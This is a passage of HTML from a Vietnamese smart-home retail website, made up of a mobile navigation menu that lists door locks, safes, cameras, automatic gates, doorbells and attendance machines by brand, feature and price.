<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Lên đầu trang"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide mobile-sidebar-slide mobile-sidebar-levels-1" data-levels="1">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39192 menu-item-design-default has-dropdown has-icon-left"><a class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://smarttech247.vn/wp-content/uploads/2024/03/9.png" alt="9" />Khóa cửa thông minh<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li class="menu-view-all menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48170"><a href="https://smarttech247.vn/khoa-van-tay">Khóa cửa thông minh<span>Xem tất cả</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47797 nav-dropdown-col"><a href="#">Thương hiệu</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47798"><a href="https://smarttech247.vn/khoa-cua-van-tay-cao-cap-philips">Philips</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47799"><a href="https://smarttech247.vn/khoa-cua-van-tay-thong-minh-bosch">Bosch</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47800"><a href="https://smarttech247.vn/khoa-van-tay-kaadas">Kaadas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47801"><a href="https://smarttech247.vn/khoa-cua-van-tay-sharp">Sharp</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47802"><a href="https://smarttech247.vn/khoa-cua-van-tay-kitos">Kitos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47803"><a href="https://smarttech247.vn/khoa-cua-van-tay-solity">Solity</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47804"><a href="https://smarttech247.vn/khoa-cua-van-tay-kassler-chinh-hang">Kassler</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72475"><a href="https://smarttech247.vn/khoa-cua-van-tay-hyundai">Hyundai</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47805"><a href="https://smarttech247.vn/khoa-cua-van-tay-cao-cap-kadol">Kadol</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57801"><a href="https://smarttech247.vn/khoa-cua-thong-minh-seakey">Seakey</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47806"><a href="https://smarttech247.vn/khoa-cua-van-tay-cao-cap-samsung">Samsung</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47807"><a href="https://smarttech247.vn/khoa-cua-van-tay-dessman">Dessmann</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47808"><a href="https://smarttech247.vn/khoa-cua-van-tay-epic">Epic</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47809"><a href="https://smarttech247.vn/khoa-cua-van-tay-demax">Demax</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61569"><a href="https://smarttech247.vn/khoa-van-tay-avolock">Avolock</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47810"><a href="https://smarttech247.vn/khoa-co-huy-hoang">Huy Hoàng</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47827 nav-dropdown-col"><a href="#">Nhu cầu</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47812"><a href="https://smarttech247.vn/khoa-thong-minh-cua-go-thep-chong-chay">Khóa cửa gỗ/thép chống cháy</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47814"><a href="https://smarttech247.vn/khoa-van-tay-cua-kinh-cuong-luc">Khóa cửa kính</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47813"><a href="https://smarttech247.vn/khoa-van-tay-cua-nhom">Khóa cửa nhôm</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47816"><a href="https://smarttech247.vn/khoa-cua-van-tay-dai-sanh-tan-co-dien-cao-cap">Khóa đại sảnh &#8211; tân cổ điển</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47815"><a href="https://smarttech247.vn/khoa-van-tay-cua-cong">Khóa cửa cổng</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47817"><a href="https://smarttech247.vn/khoa-cua-khach-san">Khóa khách sạn</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47818"><a href="https://smarttech247.vn/khoa-co-huy-hoang">Khóa cơ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-59354"><a href="https://smarttech247.vn/khoa-tu-thong-minh">Khóa tủ đồ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48029 nav-dropdown-col"><a href="#">Tính năng</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48020"><a href="https://smarttech247.vn/khoa-cua-nhan-dien-khuon-mat">Khuôn mặt</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48025"><a href="/khoa-van-tay?filtera-tinh-nang-mo-khoa=959">Vân tay</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48027"><a href="/khoa-van-tay?filtera-tinh-nang-mo-khoa=958">Thẻ từ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48021"><a href="https://smarttech247.vn/khoa-cua-thong-minh-mo-bang-app-dien-thoai">App điện thoại</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48022"><a href="https://smarttech247.vn/khoa-cua-thong-minh-mo-bang-remote">Remote</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48023"><a href="https://smarttech247.vn/khoa-cua-thong-minh-mo-bang-bluetooth">Bluetooth</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48026"><a href="/khoa-van-tay?filtera-tinh-nang-mo-khoa=957">Mã số</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48024"><a href="https://smarttech247.vn/khoa-cua-co-chuong-hinh">Chuông hình</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47828 nav-dropdown-col"><a href="#">Giá</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47819"><a href="/khoa-van-tay?filtera-gia=940">Dưới 1 triệu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47821"><a href="/khoa-van-tay?filtera-gia=975">1-3 triệu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47822"><a href="/khoa-van-tay?filtera-gia=961">3-5 triệu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47823"><a href="/khoa-van-tay?filtera-gia=1052">5-8 triệu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47824"><a href="/khoa-van-tay?filtera-gia=1053">8-12 triệu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47825"><a href="/khoa-van-tay?filtera-gia=1054">Trên 12 triệu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47826"><a href="/khoa-van-tay?filtera-gia=1108">Trên 20 triệu</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39260 menu-item-design-default has-dropdown has-icon-left"><a class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://smarttech247.vn/wp-content/uploads/2024/03/7.png" alt="7" />Két sắt thông minh<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li class="menu-view-all menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43288"><a href="https://smarttech247.vn/ket-sat-thong-minh">Két sắt thông minh<span>Xem tất cả</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43289 nav-dropdown-col"><a href="#">Chọn theo nhu cầu</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43290"><a href="https://smarttech247.vn/ket-sat-mini">Két sắt mini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43291"><a href="https://smarttech247.vn/ket-sat-van-tay">Két sắt vân tay</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43292"><a href="https://smarttech247.vn/ket-sat-khuon-mat">Két sắt khuôn mặt</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43293"><a href="https://smarttech247.vn/ket-sat-nhap-khau">Két sắt nhập khẩu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43294"><a href="https://smarttech247.vn/ket-sat-co-dai">Két sắt cỡ đại</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43295"><a href="https://smarttech247.vn/ket-sat-khach-san">Két sắt khách sạn</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43296"><a href="https://smarttech247.vn/ket-sat-gia-dinh">Két sắt gia đình</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43297"><a href="https://smarttech247.vn/ket-sat-cao-cap">Két sắt cao cấp</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43298"><a href="https://smarttech247.vn/ket-sat-chong-chay">Két sắt chống cháy</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62760"><a href="https://smarttech247.vn/ket-sat-sieu-cuong">Két sắt siêu cường</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43613 nav-dropdown-col"><a href="#">Thương hiệu</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43614"><a href="https://smarttech247.vn/ket-sat-thong-minh-philips">Philips</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61076"><a href="https://smarttech247.vn/ket-sat-thong-minh-liberty">Liberty</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43615"><a href="https://smarttech247.vn/ket-sat-thong-minh-aifeibao-1">Aifeibao</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-77865"><a href="https://smarttech247.vn/ket-sat-thong-minh-kassler">Kasler</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43616"><a href="https://smarttech247.vn/ket-sat-thong-minh-bofa">Bofa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62749"><a href="https://smarttech247.vn/ket-sat-sieu-cuong-welko">Welko</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43617 nav-dropdown-col"><a href="#">Giá</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43619"><a href="/ket-sat-thong-minh/?filtera-gia=1051">Dưới 3 triệu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43620"><a href="/ket-sat-thong-minh/?filtera-gia=961">3-5 triệu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43621"><a href="/ket-sat-thong-minh/?filtera-gia=1063">5-10 triệu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43622"><a href="/ket-sat-thong-minh/?filtera-gia=1076">10-20 triệu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43623"><a href="/ket-sat-thong-minh/?filtera-gia=1077">20-50 triệu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43624"><a href="/ket-sat-thong-minh/?filtera-gia=1078">Trên 50 triệu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43625"><a href="/ket-sat-thong-minh/?filtera-gia=1239">Trên 100 triệu</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39189 menu-item-design-default has-dropdown has-icon-left"><a class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://smarttech247.vn/wp-content/uploads/2024/04/camera-1-2.png" alt="Camera 1" />Camera<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li class="menu-view-all menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40286"><a href="https://smarttech247.vn/camera">Camera<span>Xem tất cả</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39198 nav-dropdown-col"><a>Theo hệ thống</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39200"><a href="https://smarttech247.vn/camera-wifi-trong-nha">Camera wifi trong nhà</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39201"><a href="https://smarttech247.vn/camera-wifi-ngoai-troi">Camera wifi ngoài trời</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39202"><a href="https://smarttech247.vn/camera-di-day-analog">Camera đi dây Analog</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39203"><a href="https://smarttech247.vn/camera-di-day-ip">Camera đi dây IP</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43315 nav-dropdown-col"><a href="#">Chọn theo hãng</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43316"><a href="https://smarttech247.vn/camera-hikvision">Hikvision</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43317"><a href="https://smarttech247.vn/camera-dahua">Dahua</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43318"><a href="https://smarttech247.vn/camera-ezviz">EZVIZ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43319"><a href="https://smarttech247.vn/camera-imou">Imou</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43320"><a href="https://smarttech247.vn/camera-kb-vision">KB vision</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43321"><a href="https://smarttech247.vn/camera-nhan-dien-khuon-mat-hanet">HANET</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43322"><a href="#">UNV</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43337 nav-dropdown-col"><a href="#">Chọn theo tính năng</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43338"><a href="https://smarttech247.vn/camera-xoay-360-do">Xoay 360 độ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43339"><a href="https://smarttech247.vn/camera-dam-thoai-2-chieu">Đàm thoại 2 chiều</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43340"><a href="https://smarttech247.vn/camera-co-mic">Có mic</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43341"><a href="https://smarttech247.vn/camera-co-mau-ban-dem">Có màu ban đêm</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43342"><a href="https://smarttech247.vn/camera-tich-hop-coi-bao-dong">Tích hợp còi báo động</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43343"><a href="https://smarttech247.vn/camera-ptz">PTZ (quay, quét, zoom)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43344 nav-dropdown-col"><a href="#">Giá</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43345"><a href="https://smarttech247.vn/camera/?filtera-gia=1113">Dưới 500K</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43346"><a href="https://smarttech247.vn/camera/?filtera-gia=1114">500-1 triệu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43347"><a href="https://smarttech247.vn/camera/?filtera-gia=975">1-3 triệu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43348"><a href="https://smarttech247.vn/camera/?filtera-gia=975">3-5 triệu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43349"><a href="https://smarttech247.vn/camera/?filtera-gia=1114">5-10 triệu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43351"><a href="https://smarttech247.vn/camera/?filtera-gia=1113">Trên 10 triệu</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43367 nav-dropdown-col"><a href="#">Sản phẩm hot</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43437"><a href="https://smarttech247.vn/san-pham/camera-wifi-ezviz-c6n-cs-c6n-a0-1c2wfr">C6N</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43438"><a href="https://smarttech247.vn/san-pham/camera-quay-quet-3k-wifi-tich-hop-ai-ezviz-h6">H6</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43439"><a href="https://smarttech247.vn/san-pham/camera-wifi-khong-day-ngoai-troi-2mp-h-265-ezviz-h3c">H3C</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43441"><a href="https://smarttech247.vn/san-pham/camera-wifi-quay-quet-ngoai-troi-ezviz-h8c-1080p">H8C</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43442"><a href="#">1021GO-I</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43443"><a href="#">1121GO-I</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39251 menu-item-design-default has-dropdown has-icon-left"><a class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://smarttech247.vn/wp-content/uploads/2024/03/CONG-TU-DONG-2.png" alt="CỔng TỰ ĐỘng" />Cổng tự động<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li class="menu-view-all menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-43232 nav-dropdown-col"><a href="https://smarttech247.vn/cong-tu-dong-roger">Cổng tự động<span>Xem tất cả</span></a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47784"><a href="https://smarttech247.vn/cong-truot-tu-dong">Cổng trượt tự động</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47785"><a href="https://smarttech247.vn/cong-tu-dong-am-san">Cổng tự động âm sàn</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47786"><a href="https://smarttech247.vn/cong-tu-dong-tay-don">Cổng tự động tay đòn</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43403 nav-dropdown-col"><a href="#">Giá</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43404"><a href="/cong-tu-dong/?filtera-nhu-cau=1225">20-30 triệu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43405"><a href="/cong-tu-dong/?filtera-nhu-cau=1226">30-40 triệu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43406"><a href="/cong-tu-dong/?filtera-nhu-cau=1227">40-50 triệu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43407"><a href="/cong-tu-dong/?filtera-nhu-cau=1228">50-60 triệu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43408"><a href="/cong-tu-dong/?filtera-nhu-cau=1229">Trên 60 triệu</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39252 menu-item-design-default has-dropdown has-icon-left"><a class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://smarttech247.vn/wp-content/uploads/2024/03/1.png" alt="1" />Chuông cửa<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li class="menu-view-all menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43240"><a href="https://smarttech247.vn/chuong-cua">Chuông cửa<span>Xem tất cả</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43244 nav-dropdown-col"><a href="#">Chọn theo thương hiệu</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43245"><a href="https://smarttech247.vn/chuong-hinh-hikvision">Hikvision</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43246"><a href="https://smarttech247.vn/bo-chuong-cua-co-hinh-panasonic">Panasonic</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-68276"><a href="https://smarttech247.vn/chuong-hinh-bas-ip">BAS-IP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74637"><a href="https://smarttech247.vn/chuong-hinh-akuvox">AKUVOX</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43247"><a href="https://smarttech247.vn/camera-dahua">Dahua</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43248"><a href="https://smarttech247.vn/bo-chuong-cua-co-hinh-aiphone">Aiphone</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43249"><a href="https://smarttech247.vn/chuong-cua-khong-day-komax">Komax</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43250"><a href="https://smarttech247.vn/san-pham/chuong-cua-khong-day-kawasan-db818">Kawasan</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43251"><a href="https://smarttech247.vn/chuong-cua-amos">Amos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43252"><a href="https://smarttech247.vn/san-pham/mat-than-gan-cua-chuong-cua-co-man-hinh-philips-dv001">Philips</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43253"><a href="https://smarttech247.vn/san-pham/chuong-cua-co-hinh-khong-day-ezviz-db2c">EZVIZ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43410 nav-dropdown-col"><a href="#">Chọn theo nhu cầu</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43411"><a href="https://smarttech247.vn/chuong-bao-khach">Chuông báo khách</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43412"><a href="https://smarttech247.vn/chuong-hinh-chung-cu">Chuông hình chung cư</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43413"><a href="https://smarttech247.vn/chuong-hinh-cho-nha-rieng-biet-thu">Chuông hình nhà riêng, biệt thự</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43416"><a href="https://smarttech247.vn/chuong-hinh-khong-day">Chuông hình không dây</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43417 nav-dropdown-col"><a href="#">Chọn theo tính năng</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43418"><a href="https://smarttech247.vn/chuong-cua-dam-thoai-2-chieu">Đàm thoại 2 chiều</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43420"><a href="https://smarttech247.vn/chuong-cua-ket-noi-wifi-app-dien-thoai">Kết nối wifi, App điện thoại</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43421"><a href="https://smarttech247.vn/chuong-cua-nhan-dien-khuon-mat">Nhận diện khuôn mặt</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43422"><a href="https://smarttech247.vn/chuong-cua-mo-rong-nhieu-man-nhieu-nut">Mở rộng nhiều màn, nhiều nút</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43424 nav-dropdown-col"><a href="#">Giá</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43425"><a href="/chuong%20cua/?filtera-gia=961">3-5 triệu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43426"><a href="/chuong%20cua/?filtera-gia=1170">5-7 triệu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43427"><a href="/chuong%20cua/?filtera-gia=1171">7-10 triệu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43428"><a href="/chuong%20cua/?filtera-gia=1195">Trên 10 triệu</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43430 nav-dropdown-col"><a href="#">Sản phẩm rời</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43431"><a href="https://smarttech247.vn/man-hinh-chuong-hinh">Màn hình</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43432"><a href="https://smarttech247.vn/nut-bam-chuong-hinh">Nút bấm</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54476"><a href="https://smarttech247.vn/man-hinh-chuong-hinh-ban-cu">Màn hình (cũ)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43434"><a href="https://smarttech247.vn/vo-che-nut-chuong">Vỏ che</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43433"><a href="https://smarttech247.vn/phu-kien-hikvision/">Phụ kiện</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54477"><a href="https://smarttech247.vn/nut-bam-chuong-hinh-ban-cu">Nút bấm (cũ)</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39256 menu-item-design-default has-dropdown has-icon-left"><a class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://smarttech247.vn/wp-content/uploads/2024/03/2.png" alt="2" />Máy chấm công<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li class="menu-view-all menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43254"><a href="https://smarttech247.vn/may-cham-cong">Máy chấm công<span>Xem tất cả</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43255 nav-dropdown-col"><a href="#">Phân loại</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43256"><a href="https://smarttech247.vn/may-cham-cong-van-tay">MCC vân tay</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43257"><a href="https://smarttech247.vn/may-cham-cong-khuon-mat">MCC khuôn mặt</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43260"><a href="https://smarttech247.vn/may-cham-cong-kiem-soat-cua">MCC kiêm kiểm soát cửa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43258"><a href="https://smarttech247.vn/may-cham-cong-the-tu">MCC thẻ từ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43261"><a href="https://smarttech247.vn/dau-doc-the">ĐẦU ĐỌC THẺ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43259"><a href="https://smarttech247.vn/may-cham-cong-do-than-nhiet">MCC đo thân nhiệt</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43451 nav-dropdown-col"><a href="#">Thương hiệu</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
